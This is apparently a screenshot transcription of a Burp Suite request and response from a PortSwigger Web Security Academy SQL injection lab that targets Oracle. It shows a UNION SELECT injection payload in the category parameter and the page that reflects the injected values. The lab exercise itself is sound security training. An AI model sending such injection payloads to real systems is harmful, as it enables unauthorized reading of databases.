 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+user,'Cybersecurity'+FROM+dual-- HTTP/2
2 Host: 0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net
3 Cookie: session=BjDxPa9TktzU2kJyplmXyadpEL2tb7sD
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT user,'Cybersecurity' FROM dual--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
PETER
Cybersecurity